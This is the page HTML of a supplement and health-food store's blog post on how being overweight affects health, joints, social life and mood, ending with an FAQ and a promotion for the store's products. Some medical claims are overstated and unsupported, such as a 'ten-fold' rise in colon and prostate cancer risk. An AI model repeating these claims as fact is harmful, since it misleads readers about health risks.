		<li id="menu-item-942539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li id="menu-item-942545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li id="menu-item-942535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-946691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li id="menu-item-120035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li id="menu-item-942586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li id="menu-item-942567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li id="menu-item-942568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li id="menu-item-942575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-946692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-120196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196 nav-dropdown-col"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li id="menu-item-942713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li id="menu-item-942728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-945014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-942717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li id="menu-item-946693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li id="menu-item-81783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li id="menu-item-942645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li id="menu-item-942646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li id="menu-item-942647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li id="menu-item-942644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-946694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-81785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785 nav-dropdown-col"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li id="menu-item-942660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-942666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li id="menu-item-942662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li id="menu-item-942665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li id="menu-item-946696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li id="menu-item-81775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-942681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li id="menu-item-942683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li id="menu-item-942761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li id="menu-item-942688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li id="menu-item-946697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-942751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751 nav-dropdown-col"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li id="menu-item-942752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li id="menu-item-945018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li id="menu-item-945019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li id="menu-item-945020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li id="menu-item-946698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li id="menu-item-942771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li id="menu-item-942792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li id="menu-item-942775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-942779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li id="menu-item-942806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li id="menu-item-946699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-947230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230 nav-dropdown-col"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-947231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li id="menu-item-947232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li id="menu-item-947228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li id="menu-item-947233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li id="menu-item-947234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li id="menu-item-947229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li id="menu-item-947236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-947235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li id="menu-item-947238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li id="menu-item-947239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li id="menu-item-947241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li id="menu-item-947242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li id="menu-item-947237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-71825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">About<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-71550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li id="menu-item-776532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li id="menu-item-35303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303 menu-item-design-default"><a href="https://www.possible.in/blogs/" class="nav-top-link">Blog</a></li>
<li id="menu-item-857644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644 menu-item-design-default has-dropdown"><a class="nav-top-link">🇺🇸  English<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-857645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">


  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" width="18" height="18" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
<li class="html custom html_nav_position_text"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i>  08069337770</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">

      <a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>

</li>
<li class="html custom html_nav_position_text_top"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i> </a></li><li class="account-item has-icon">
	<a href="https://www.possible.in/my-account/"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
    


<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-76112" class="post-76112 post type-post status-publish format-standard has-post-thumbnail hentry category-health category-weight-loss tag-being-overweight tag-causes-of-obesity tag-effects-of-obesity tag-fat-loss tag-healthy-weight tag-obesity tag-overweight tag-overweight-problems tag-overweight-synonym tag-self-esteem tag-symptoms-of-being-overweight">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/weight-loss/" rel="category tag">Weight Loss</a></h6>

<h1 class="entry-title">4 Things That Happen To Your Wellbeing When You Are Overweight</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/what-happens-to-your-body-mind-when-you-are-overweight.html" rel="bookmark"><time class="entry-date published" datetime="2018-07-10T13:00:53+05:30">July 10, 2018</time><time class="updated" datetime="2022-07-19T12:02:04+05:30">July 19, 2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/krupa/">Krupa</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/what-happens-to-your-body-mind-when-you-are-overweight.html">
    <img width="86" height="64" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2086%2064%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2018/07/Featured-image-Being-overweight-impacts-self-esteem-86x64-1.png" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="truweight is possible now" decoding="async" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">10</span><br>
		<span class="post-date-month is-small">Jul</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content single-page">

	<p>Being overweight is not just harmful to your overall health. Research shows that obesity also has a negative impact on body image and self-esteem. Obesity can lead to heart and blood sugar issues along with aches and pain.</p>
<p>Excess weight can make you feel uncomfortable in social presence, especially if you hear people gossiping about your looks.</p>
<h3><span style="color: #ff6600;">Table of content </span></h3>
<ul class="bs-shortcode-list list-style-edit">
<li><span style="color: #3366ff;"><a style="color: #3366ff;" href="#Impact-on-Health">Impact on Health</a></span></li>
<li><span style="color: #3366ff;"><a style="color: #3366ff;" href="#Aches-Pains-Arthritis">Aches, Pains, Arthritis</a></span></li>
<li><span style="color: #3366ff;"><a style="color: #3366ff;" href="#Social-Effect">Social Effect</a></span></li>
<li><span style="color: #3366ff;"><a style="color: #3366ff;" href="#Psychological-Effect">Psychological Effect</a></span></li>
</ul>
<p>You have spent countless hours dwelling on the negative effects of obesity and you have vowed not to break your resolution.</p>
<p>Then it happens. You go past a fast food chain and you stop on your tracks. The delicacies lined up look absolutely amazing.</p>
<p>You count the calories in your head. You know that this will be a guilty pleasure that will throw your precious diet plan out of the window.</p>
<p>It’s impossible for you to resist the charm of unhealthy fast food so you embrace weight gain and obesity with open arms.</p>
<h3><span style="color: #ff9900;"><span style="color: #ff6600;">You bet it’s a bait: Obesity and its harmful effects</span></span></h3>
<p><span style="color: #ff9900;"><span style="color: #333333;">We</span></span> are all living in a world which is fast-paced. To compensate for our Netflix induced procrastination we often skip our sleep to work through the night.</p>
<p>This obviously means that there’s absolutely no time to hit the gym or follow a fitness routine. It is, therefore, no surprise that the effects of obesity are affecting children too.</p>
<ul>
<li><span style="color: #333333;">Obesity can make your health crumble as it affects your immunity.</span></li>
<li><span style="color: #333333;">Effects of obesity also include you losing your peace of mind and sinking into depression.</span></li>
<li><span style="color: #333333;">Obesity and its harmful effects also include social effects such as online trolling and body shaming of people who are overweight.</span></li>
</ul>
<p>Let us look at some of the most impactful ways in which the effects of obesity affect our daily lives.</p>
<h3 id="Impact-on-Health"><span style="color: #ff6600;">Your Body Goes Downhill: Impact on Health</span></h3>
<ul class="bs-shortcode-list list-style-check">
<li><span style="color: #333333;">Firstly there’s the problem of high blood pressure which simply happens because fat tissues love their share of oxygen and nutrients. This obviously makes our heart pump blood overtime and all this extra work makes the poor artery wall groan. Also apart from the added pressure, it puts on our poor little heart, weight gain can also make blood circulation kind of slow and clumsy.</span></li>
<li><span style="color: #333333;">Then, of course, there’s the ruthless type 2 diabetes. Initially, doctors thought it was a disease for grown-ups but now the kids are in the firing line too. This happens simply because obesity chooses to throw tantrums and stops insulin from working. Insulin’s the hormone in charge of keeping blood sugar levels in check and thanks to obesity’s pointless resistance it fails to do its job properly.</span></li>
<li><span style="color: #333333;">Obesity can also be pretty cruel in case you have a weak heart. The build-up of all the fatty deposits in arteries can lead to coronary artery disease and since these arteries get narrowed thanks to all the extra fat, obese people are more likely to experience a heart attack or a stroke.</span></li>
</ul>
<p class="blogTopCTAButton" style="text-align: center;"><strong><span id="blog_sidebar1" style="color: #ffffff; background-color: #cd0b0b; padding: 15px; cursor: pointer; font-size: 14px;">Get FREE Health Consultation Today!</span></strong></p>
<p>&nbsp;</p>
<h3 id="Aches-Pains-Arthritis"><span style="color: #ff6600;">You Get Weak in the Knees: Aches, Pains, Arthritis</span></h3>
<ul>
<li>Then there’s the age-old osteoarthritis because obesity puts a tremendous amount of baggage on our knees and other joints. In case you are an obese person you can’t often opt for knee replacement surgery because the artificial joint can become weak and loose.</li>
<li>The brutal effects of obesity can also make you run out of breath quite literally thanks to sleep apnea.</li>
<li>It is no surprise that obesity can be directly correlated to why you snore like a machine gun at night. This happens because the chest wall becomes super heavy and this added burden squeezes the lungs.</li>
<li>Obese women are also tremendously exposed to forms of cancer such as breast, gallbladder, and uterus.</li>
<li>The men are on the receiving end too with their chances of colon and prostate cancer shooting up ten-fold thanks to the effects of obesity.</li>
<li>Then there’s the obvious scenario with obesity messing up our metabolism thanks to our blood cholesterol, blood pressure, blood inflammation factors and blood clotting factors shooting up.</li>
</ul>
<h3 id="Social-Effect"><span style="color: #ff6600;">Thank Pop Culture for the Paranoia: Social Effect </span></h3>
<p>When you are overweight your self-esteem can take a hit. Anxiety about body image often leads to bigger disorders such as depression, bulimia, and anorexia.</p>
<p>Our culture today is obsessed with the idea of the “perfect image” and the entire awareness about body shaming being horrible hasn’t done much change to things.</p>
<p>Thanks to pop culture people still want to have proportional bodies in order to adhere to some strange beauty standard.</p>
<figure id="attachment_10043" aria-describedby="caption-attachment-10043" style="width: 588px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="lazy-load wp-image-10043 " title="overweight" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20588%20392%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://possible.in/wp-content/uploads/2020/11/Blog-image-1-7.png" alt="overweight" width="588" height="392" /><figcaption id="caption-attachment-10043" class="wp-caption-text">Depression due to overweight</figcaption></figure>
<p>&nbsp;</p>
<ul>
<li>In case you are overweight, there are high chances that you will obsessively observe your waistline in the mirror every day and feel sad about you not being “attractive” enough. Also, you will ponder about reducing your waist size overnight to look “good”.</li>
<li>You just might also end up developing unhealthy habits to get read of your obesity such as overeating or not eating at all. You will also probably suffer from terrible anxiety attacks in situations when you have to go to a party and you are constantly thinking about people making fun of your obesity.</li>
</ul>
<h3 id="Psychological-Effect"><span style="color: #ff6600;">Your Mind Goes for a Toss: Psychological Effect </span></h3>
<p>Effects of obesity on the human mind often operate like a horrible vicious cycle.</p>
<ul>
<li>You might have a lot of stress at work and to counter that you have started overeating. This leads to rapid weight gain and you becoming obese in months. You start hating yourself and start getting even more stressed out than you originally were. So stop eating suddenly and your mental and physical health goes haywire.</li>
<li>Also, you may feel less energized because the added weight makes you feel physically exhausted more quickly. This automatically means that you wouldn’t be jumping into every other fun activity that your friends are doing. This makes you feel left out and you slowly start withdrawing yourself into a cocoon and low on energy lifestyle that makes you feel tremendously useless.</li>
</ul>
<p>So the next time you pass a fast food chain, remember that good food is subjective and will always be by your side in all its glory thanks to the low-fat varieties.</p>
<p>Instead, check out the amazing superfoods that Possible has on offer which are delicious and doesn’t make you overweight at all.</p>
<blockquote>
<p style="text-align: left;"><span style="color: #ff6600;">QUICK BYTES</span></p>
<p style="text-align: left;"><span style="color: #ff0000;"><span style="color: #ff6600;">Is there a distinction between being overweight and being obese?</span> </span></p>
<p style="text-align: left;">The difference between these two terms is determined using a person’ body mass index (BMI). Body Mass Index is a ratio between weight and height. If someone’s BMI is higher than 30, they are considered obese.</p>
<p style="text-align: left;">What leads to obesity?</p>
<p style="text-align: left;">Although there are hereditary and cultural factors at play, the major reasons are overeating and lack of fitness.</p>
<p style="text-align: left;"><span style="color: #ff6600;">Why is obesity considered a growing epidemic?</span></p>
<p style="text-align: left;">Lifestyle changes across the world are acting as a catalyst for obesity. Jobs have become less physically exhausting but they have changed people’s fitness and eating habits. These factors have made obesity into a striking global phenomenon.</p>
<p style="text-align: left;"><span style="color: #ff6600;">What medicines can be used to deal with excess weight?</span></p>
<p style="text-align: left;">This completely depends on what your physician or doctor prescribes because rampant usage of over-the-counter weight loss medicines and supplements can be really harmful and might contradict with a patient’s existing medication.</p>
</blockquote>
<p><span style="color: #333333;"> <em>Get super healthy diet and weight management ideas by our expert Possible Nutritionist; follow <a style="color: #333333;" href="https://truweight.in/">our blog</a>. The first consultation is on us! <span style="color: #3366ff;"><a style="color: #3366ff;" href="https://its.possible.in/weight-loss-brand/">Click here to avail</a>!</span></em></span></p>
<p class="blogTopCTAButton" style="text-align: center;"><strong><span id="blog_sidebar1" style="color: #ffffff; background-color: #cd0b0b; padding: 15px; cursor: pointer; font-size: 14px;">Get FREE Health Consultation Today!</span></strong></p>
<p><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "Is there a distinction between being overweight and being obese?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The difference between these two terms is determined using a person’ body mass index (BMI). Body Mass Index is a ratio between weight and height. If someone’s BMI is higher than 30, they are considered obese."
    }
  },{
    "@type": "Question",
    "name": "What leads to obesity?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Although there are hereditary and cultural factors at play, the major reasons are overeating and lack of fitness."
    }
  },{
    "@type": "Question",
    "name": "Why is obesity considered a growing epidemic?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Lifestyle changes across the world are acting as a catalyst for obesity. Jobs have become less physically exhausting but they have changed people’s fitness and eating habits. These factors have made obesity into a striking global phenomenon."
    }
  },{
    "@type": "Question",
    "name": "What medicines can be used to deal with excess weight?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "This completely depends on what your physician or doctor prescribes because rampant usage of over-the-counter weight loss medicines and supplements can be really harmful and might contradict with a patient’s existing medication."
    }
  }]
}
</script></p>

	
